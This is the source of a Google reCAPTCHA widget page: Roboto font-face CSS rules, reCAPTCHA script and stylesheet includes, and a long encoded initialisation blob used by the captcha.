  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_-tmC_WVAlUISLbQoY7vVQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_-tmC_WVAlUISLbQoY7vVQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_-tmC_WVAlUISLbQoY7vVQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4Jvw7HCgcOww5rCm3hkVxjDrMO5XHxHXcKFw7c1Nn/CisOPwo7ClgVFw4sifUk6wqYew7LClsKewq8OwqjCkcO3wrxTwo4iw6JyB1/DpCpJIBFLw7Y/VFJaHMK7worDqhB5TnUnwqLDicKrNw8nNEYJwrjDpcKdw6bCpsOgwrAGw57Dn8OZwptlaMKYw5HDmcKhwrbCgF1tw5jClMK5RcO/M8Krw6DDpcORUMOTbDwNVgrDoSQVw7IqwqXDk03DqDjCjcOKw5TDkS3DscOcYAXDqht7wr4/O8OrNETDqHjCkGtHFsOmFDbCjitww4DCgxcKw5HCqh/DoVtdwqhBfiQdwoEUwoJqWCDDjFV5dcO4w6sVwr/DgMK+HMOyX8Klw5rDmsOMZnBmw6vDjcK0w4NXw7DCs3PCssOMw4lKwrRWw4/DosO3w5kmQhTCnDgrwp0bw67DucOpwq0KNktawpRhw7rDnRbCusOGw4Y6wqxHwrIYZcOuwqXCrFpTwq8jNGkTw5jDqW3CkRZ5w5I/[base64]/[base64]/CqEbDs8KTw6TCtwHDui/Dqi/DssKLwqTClcOdAsK9w6k/[base64]/[base64]/WRIdbGEva33CgmlUGH3DmsKNIV9zTMOvcMKBwqDCu1PCpcOlw4Eiw7LDhD/[base64]/[base64]/CoGnDjgN7w57DjjDDgsKBw50ZRsKTw73DhWfCvVzDh8K7wp4HX1wbw5wjwrNDZcO/WsO1woTCk1nCvE/CusOceiBdKMK0w7HCqcKgwo7DosKuJAEdRxnDkybDrcKiH2IMZcKcdsONw53DiMO6LMKaw7QnS8KQwq9jK8OOw5/[base64]/DiMORPh/DjcOWworCrMOUFmABcsKXw7gvwonCvm17aitcwpIMw6E4NklcfsOVw6lLdVrCtGrCmgg5wrHDvsOaw68zw7bDrDFkw6/[base64]/EcKIw6cVDcOnwpZScULCpMOrwqjCpUPCmsKydMKswo7DoVrCucKiwqd1wr/[base64]/Cr33DnU7DkFxiX8KkdkVoN8KWw4TCvsOiRXfCpyTDshLCtMKiw5dIwowgX8Omw6/[base64]/D3FsbChqcMOCwow9LCnCjMObB8OWw5QTWHXDvhDCiFXDi8OywpbDgQg8QUhewoRvcDLCjh5Dwqt9RcKMw6bChkHDo8KlwrJww6XCssO0EcKKQhbClMO+w5bCmMOlTsKJw5XCp8KPw6Umwrs+wrhPwoDCiMOYw5EBwrDDt8KLw4jCnyVZK8Ole8O8HFnDnnE/w5DCkWcnw4rDuik/woECw7fCkSPDpWgFD8K/wpx/HMO8LsK+MsKLwptow7TCoA/CvcOpDE8wOyvDl0nChQVwwrZQUMOoBE5QQcORw67CqE5dwqZowp/CuCN+w77DlUJRfwHCssOfwpg2c8OJw4DDgcOiw61SN3vCt2IfM3MGC8OeP2lEf1/CrMOdagRtJHBkw53CrsOPwpbDu8O+ekNLKMKgwox5wr05wpbCiMO/NVLCphQrTMKeVjrCvMObO1zCvMO7GMKfw5tzwqfDnhLDvFDCrzDCjFnCsxjDusKuHh0Mw6taw6YGAMK2NMKVHwENIR7CpwPDiDPDlnPCv03Cl8KPw4IMwp/Cg8OuN1bDnhzCrcKyGy3Cm0rDvsKIw6c+OcOCO2UywoDChSPCjU/[base64]/CmcKyQi1CFlJKPjAgwoYTcjRwL1QzCMKeN8OLR3HDgsO3DjQ4w6fDnR/CjsKYGsOBU8K9wqPCtVUWTSlow7tKBcKgw4gMGMOFw5DDqEzClgQGw6nDskhsw6osAnFBw5TCscOnNyLDl8KcE8O/S8KMb8KGw4HCgn/DmMKbJMO/N0TDk3/CmcOgw7/DtAZgX8KLwqYuFC1Uf2XDrV0vScOmwr8Dw4FYeErDlT/DokYgwocWw4rDmMOKw57DosOKPT53wokbXsK4RUwdKT3ClGlRVxlIwqQyZBpyVlV1MnNgPxsKw543DX3CjcOuR8OqwqLDtxXDvcO0Q8OLf38lwpfDnsKBcREkwpYLQ8KKw4LCqgvDsMKqexnCicKSw6fDgcOzw4QOwpHChsOaSE8Qw5/[base64]/CocKiwrbDnTwQY33Cl8Kkw7bCncOzw4fChA1Ow5TDp8O9wpcQw4gpw7MjI30bw6LDtcKIOSDCusOBWC7Di2nDvcOwNWRzwphAwr5fw5VCw7vCigdNw74BL8Otw4Bowr3Dvytbb8O7w63DrcOBDcOPdld/fSxEaC7DisK8S8O7TsKpw58vNMKzWsOLZ8KWIMOTwqTCoEnDrzxqYCjCs8Kbdx7DiMOww7/CpMO3RCbDqsO1bTBwc33DhEprwobCvcOza8O3fMO+w7/DswzCpkFDw4HDgcKPOXDDjEYiczTCuGgpBBBnT2zCmUJewrwQwocLUzZYw6lCacK8d8KiBsO4wp3CqcKnwoHCtEDCm21cw7Fewq8VFBvCig7ChE0pG8Onw5U3RFvCvcOOe8KUEMKNE8K0JcKkwpvDr2/DslXDnnUxEsKEYMKaBMOmw45cHTVNw45eYQFsQMOeZSoKcMKJZkldw5fChDUmPwxAEsKgwoQ6ZkXCucOTJMOxwprDlkosR8OBw4w5WcO3EgtLw55ucC7DjcO8dcOhwrzDoH/[base64]/CnjITXcO1bDYYSSjDscKIw6bCvHPCqMKIw41KKcO3AMK+wrdKw7XDlMK+McKrwrohwpAew5ZJL3LDhgIZw4w0w7lswrnDuMOGcsOSwrHDimkBw4g4H8OPQlHDhiBAwrtrBGBqw4rCmQNYQcKrQsOjZcOtJcKNbV3DsyvDkcOGMMKLOzvDtU/[base64]/Cmm/[base64]/Dggdbwp7Dr8O5c1TCtBTCtcO/DsK2XMK/WsK1wqPCvXVkwq0wwpHCvXvCnMO6TMOuwo7DqMKow4QAwpEBw7c9A2rCusKwKMOdCMKWVCPCnlnCusOMw63DoQdMwqR1w7PCusOrwoJGw7LCn8OZQcO2esKpCcOYE2PDvABiwq7DiDh/cS7DpsObVDwANcOFBcO3wrNgQnPDoMKnJMOYdBbDj17Cq8KYw5LCpUNCwrc7wrwEw5vDvzTCucKfH0w7wqwdwqTDmsKYwq3Dk8OfwrFswqjClsKAw4zCkcK7wrTDp0HCuH9JFT08wq7Cg8Ozw7MbRUUSQwDDkSgdJ8Kfw4Y+w7zDusKjw6/[base64]/[base64]/CjMO+wrLDqsKuwo9ewq4/LsK7wqzDvsKDEcOZBsO1wrPDpMOaOWrCpyrDr0DCvsOXw4R2BUdIIMOowr9oA8KSwq/[base64]/DngNTKWLCuMKwcDhmBsKxfSQawrBzfFzDpMKpIcOhfT/[base64]/[base64]/wp43w4IqH8OSwo08XsObQTnCvsOlIi3CuE/DlSMRNcOfUUjDiXHCrjvCk2TChnnCkmw7Q8KLEcOEwoLDiMKwwqbDjAPDnVTCoUDCnsOhw4YaEjbDqD/CpyPCqcKIO8Oxw41hwqMPT8KdIlFVwp5QbnIJwqXCiMOJWsKuJBDCv0jCssONwq/DjjZrwrHDiF/CrnAoBArDp3UEQBjCssOGKMOYw5g6w6gEwq8vfm5GLDPDksOMw6XCsD8Aw4DCh2LDqTHDocO/w7w8dEcWcsKpw7PDgcK3SsOUw5BtwoNVw59XR8OzwoVDw5dHwrUDHcKWHH4tA8Oyw6oPw77Dj8OYwrpzw4DDpFDCsS/[base64]/CgMOQQMKYNmHDqsKtfMKbwpvDsMOSKcKQw6jCkcO2wpJ6w7VIDsO7w75wwrURJhZ4NnwtDcKXUx7Dn8KRW8K/ccK0w6Uhw5FdcgMnTMOZwqzDvwEJe8Kcw7/Cs8KfwpXCgA1vwobDhmcQwoUWw6wFw7/DuMKuw600WsKJYEsDR0TCqnpGwpBpKlI3w4TDjcKJw7jChFEAw5HDocOmIwXCocOYw7zCucOXwrXCuSnDpcKPCsKwNsOkwpTDtcKmwr3CiMOww5/CtMKRw4JDRg5Bwq3DqHjDsC9JdcORXsOkwqLDisKbw5EMw4HCv8K5w69YVzMUUi4Nwrtlw7jDtMO7Z8KiIwXCv8KLwrnDpsKYO8O7X8O9XsKGeMK/QCnCpAbCuS/DmknCkMO3NxbDhnzDvsKPw6wQwrnDuQopwq/DosKdRcKDelNvb1Vtw6BCScKfwonDs30ZDcKRwpgxw5pzDlTCqU5BMUQFGRPCgH9UeBDDlCrDu3h/w5vDj0dnw5LCvcK+SXsPwpPCrMKsw4Nhw7h7w5xQccO+woTChDzDnkPCrmEYwrTDkmPDi8KBwq0awr8TdcK/[base64]/Ci8K1wrsUCVrClcOPLgDCqxnDvsKVfMK9BcKCPsOrw5FSwo3CpG7DlBzDlhh4w6rCjsK7TF0yw5Npb8KTScOOw59IH8OrIUJKW0hmwq0tCSPCrSTCmMOOTUjCocOVwo7DmcKjOThTwoTCjcOUw5XClWjCqB0tOjFtfcKtB8O7c8OIQMKyw549w7nCjcO/BsKjdB/DvTQcwrwZdMKswqTDksK+wosiwrNGBnzClSXCjALDjUTCmw1twrkTRxMwPndMwogQfsKmwoPDpAfCn8OXEnjDpC3CpxHCv0NMKG8WXDsFwqpmScKQacOgw4x1SHTCi8O9w7/DjQfCkMOsSCNtWTHDh8K/wrwawqIrworDsjtsT8KlFcOGZ2rCq1kzworDo8O7wpwrwpxXecOLw7N+w4U8woYUT8Kuw6nDl8KpHsOHVVvChhBCwpvCgQLDicK/w6pTPMKxw67CuS0qBx7DjQNiD2DDvmN3w7fCisOewqJ9b2gMPsOmw53DpcOOSMOuw7NQwp91asO2wp9UbMKMUREZDX0YwobDtcOUw7bCkMO/MhwfwrorTMKPdADClk7CsMKSwpUpGHE7wrZ/w7VzSMOWMsOmw74ceHw4BTXCk8KIQcOAZcKfK8O7w7kewqgIwojCksKMw7YPJ0XCksKJwoxJI3HCuMO5w53CjMOTw4JuwrVAfH3CuBLChz/DlsKEwpXDk1IPLcOgw5HDqlJucC/CjwZ2wqh+L8OZRV97e3DDsGlHw65Ewp/[base64]/[base64]/CuA0ew7DDgMO+egrClcOYw4zDscO/UixWwqnCjDVTNE8swoHCnMOMwojCmnhkFGbDlTfDg8KmEcKgMCN5w4vDkcOmEcK6w4g6w5ZZw4XDkm7Dq1lADxzDjsOdXsKcw4YgwonDjn/[base64]/b1U2HcOtwqfDiB8twofDucOxwp5Rw6jCvDZ0FsKpQMOEHXTDgsKzdUtDwqEDe8KzLxjDoXVYwpYRwo0HwqR2RS7CsBvDiV/DuyHCnkHDncOSXAFXLwsjwprDtSIaw5HCncOxw5I4wq/Dg8OrVWoDw4BuwpoBXMKreUrCgkDCqcK5bHYRGVDDoMOkTTLClyw9w4Inw6oDLQEoDV3Cu8KmZn7CssKgF8KQZcOjw7YKXMKoanUVw6fDlHbDtiIOw6wSRVtPw7txw5jDqVHDljpmCUlWw5/[base64]/wqd0w7U5ZsONw5bCvzLCmsOTwrXDuMOJQMK+firDiynCpSHDlcKpwrTCgcOYwpZjwosxw5rDtWPCp8Oow7DDmFbDvsO8eFt4woZIw513ccOqwqA3JsK8w5LDpRLCj3fDsT4Iw51Kwq/CviTDmcKJLMOPwofCjsOVw45KNkfCkDBzw5xRw5VQw5lhwr9wesKZHTXCm8Oqw6vCisO4YEpBwp5DZm0Fw4PDnlXDgVpueMKIOkXDgijDqMKuwrzCqiodw53DvMK6w60BPMKnwq3CmE/Dp27CmUNjwozDkDDDuCohXsOWDMKsw4jDiAXDqGXDocKvwr14wpx/KMOrw5oHw7s+fcOKwqgIPsOrWlhDQMOTKcOeeh9pw6ARwoPCg8Oiwoxrwq/DuzbDpRwSZBLCjzTDncK5w7ZnwprDkyfCsDkXwrXCgMKuw7DCnzcVwoTDhHnCkMKzWcO3w7TDg8KDw7/Dp083wrFCwp3CrsOXKsKHwr7CtxMyFlEpScKywpBfQS5yw5dwQcKuw4LDpcOdIg3Dl8OhWMKpbMKBXWU/wpbCj8KSVGjCl8KrFEDDmMKeWcKUwpAcPWbCgsKFwozCjsOWdsKCw7EAw5d4HxIxOFprw5vCpcOJZn1AGcO/w7zCs8OEwptIw53DlGVrAMKWw51YER7CvsKZw6bDh1PDkgLDnMKbw5d0AhVJw4pFw4jCjMKewooGwprDgwgDwr7CuMKUOgB/wr9Dw4klwqcuw7ojd8Ofw6lBBnUDQhLCklMbHnl/wrvCpHpVWW3DuhDDgsKFDMO3QUrCnGNTL8KPwpnCrzQcw5/DiC3CmMOAeMKRCycEd8KKwogVw4RfRMOxQcKsH2zDqMKVaE4wwoLCtzlWPsOywqzChsKXw6jDg8Kqw7h3w7QKwqJ/w6Vuw5DClktxw6hTDR3CvcO8ccO2wotrw4XDtRx0wqFjwrbDvkPCqmfCpMKAwpYGfsOrIsKZJwbCscKfaMKxw6VIw53CtA0zwpsHM3/CjhF6wp9UPh9we27Cm8KKwo3Co8O2RSpUwrzCqVI+VcOQJxJbw4kuwovCklvClkPDs1rCncO3wo4ow45RwrnCvcOTR8OYJRvCvMKiwosGw4NQw7J1w45nw7EHw5ppw6ElEnxYw4YnH0ktXSrDsT40w4DDj8KPw43CgcKCaMO/LsK0w49ewoN9WUHCpQFEGVoBwqTDvSpZw4DChsKowqYaWCUfwr7Cr8KlUVfCrsKPHMKPIj3Dn3IVJSjDmMO0axxPYcKybVTDrcKtLMKKewzDumo/w7/DvMOIKcOmwqvDjD7CksKpEkfClhRkw7lwwpFNwoVWLMOtC0EQTzgCw6g/[base64]/ZVHChsOfwpXDt8OmwrzDpDhRw57DjQMiwpxKWgHCj8KwdgwZd30zGcONEcOfAWtlIsKUw5HDkVNawpUOH0/Dh0pdw6PCrnrChcKdLh1iw6TCoGYWwpXCjgRZQXLDmTLCrETCsMOzwozDjsOMIHLDgljCl8OqKB12w7/CoVldwrMNaMK5AcOfRFJcwq9ZZsKTOjcuwo0Vw5jDocOxG8OjexjCvg/CtQ/[base64]/w7fDgsK5w6jCgTpCwqFFwrhQw63CisO7cmjCtX7Ch8KqZGwKwp40w5R0J8OjQgUCw4bCv8OOw51NHhYlHsKzQcO9UMK/SAIww6Ibw7NAUcKMesOhL8O0fsORw6JYw5/CqcKkw67Cq3JgDcORw4cWwqvCj8K6wpIVwptXDnV5UcO9w5kKw64IfHXDt2HDk8OyK3DDqcOowqjCvxzDnjMFbhldXmDCuTLCtcKRUGgewq/Cr8O+NREhWcKdFnpTwoVHw4ksPcOhw57DgyFvw5B9NlHCsWDDs8OZw5VWHMO7U8OQwqg+ZxPCo8Kiwo/[base64]/Ct8Kkw559wpYoIAU0w5PDt8OXOMKaUjfClsKEw5XCi8KCw4TDhcKvwqPDun3Cg8K/wqV+w7/Co8KmVE7CijUOb8KEw4jCrsO3wpQ+wp1lUMORwqdJRMObGcK4wrvDqGgUwqTDp8KBT8K/[base64]/w5vDvsKLaQsCbsOawrrCvArDl8KnF2Ngw44KwqzDoX3DjVt4TsOfw7nCrsO+P0PDl8KtQi7DoMOsTTzDusOmSkjCuUMIM8KtaMOuwrPCr8KcwrjCmlnCgMKHwqkAU8Ogw5R8wr3CjybCqCvDrcOMEDLClizCssOfFkvDhsOew7/Ci29kGsKrTkvDosORGsOfecKhwowFwqRqw7fCq8Kaw5nCksKuwpl/wrHCqcKvwpnDkUXDgl5QIix2Uxd5wpd/P8Ogw7xlwpzCk2kXKHfCjHUZw7sDwrRRw6vDni/[base64]/Diw7DkxzCtsONwqULICHCvV7DtcKqOMKaw50xw6JSw7TCvcO2wrltWxjClhBFaBoDwofDkMKiC8OUwrfCgCFZwogaHT3CisOdXsOqbMOxT8Klw4TCsmp9w6XCoMKswpBN